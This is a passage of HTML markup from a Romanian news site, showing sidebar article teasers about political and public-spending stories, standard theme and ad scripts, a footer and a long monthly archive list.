            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_6977e445b0747_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_6977e445b087f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6977e445b087f" ><script>var block_td_uid_16_6977e445b087f = new tdBlock();
block_td_uid_16_6977e445b087f.id = "td_uid_16_6977e445b087f";
block_td_uid_16_6977e445b087f.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6977e445b087f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6977e445b087f_rand","tdc_css_class_style":"td_uid_16_6977e445b087f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6977e445b087f.td_column_number = "1";
block_td_uid_16_6977e445b087f.block_type = "td_block_11";
block_td_uid_16_6977e445b087f.post_count = "1";
block_td_uid_16_6977e445b087f.found_posts = "1";
block_td_uid_16_6977e445b087f.header_color = "#";
block_td_uid_16_6977e445b087f.ajax_pagination_infinite_stop = "";
block_td_uid_16_6977e445b087f.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_6977e445b087f);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_6977e445b087f class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_6977e445b965b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#196a7c7a6b7c6d786b70786d597a6c6b7c776d6c753770777f76"><span class="__cf_email__" data-cfemail="0675636574637267746f677246657374636872736a286f686069">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#2c5f494f5e49584d5e454d586c4f595e49425859400245424a43"><span class="__cf_email__" data-cfemail="4437212736213025362d253004273136212a3031286a2d2a222b">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_6977e445b9bea_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6977e445b9bea" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_6977e445b9bea = new tdBlock();
block_td_uid_19_6977e445b9bea.id = "td_uid_19_6977e445b9bea";
block_td_uid_19_6977e445b9bea.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_6977e445b9bea_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6977e445b9bea_rand","tdc_css_class_style":"td_uid_19_6977e445b9bea_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_6977e445b9bea.td_column_number = "1";
block_td_uid_19_6977e445b9bea.block_type = "td_block_7";
block_td_uid_19_6977e445b9bea.post_count = "3";
block_td_uid_19_6977e445b9bea.found_posts = "12";
block_td_uid_19_6977e445b9bea.header_color = "#";
block_td_uid_19_6977e445b9bea.ajax_pagination_infinite_stop = "";
block_td_uid_19_6977e445b9bea.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_6977e445b9bea);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_6977e445b9bea class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 100px) 100vw, 100px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici....</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="patriot zi liberă usr și pnl" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu">Când politicieni fără anvergură fac legi sau cum sunt obligate firmele...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:03:50+00:00" >21:03, 20 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(44)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
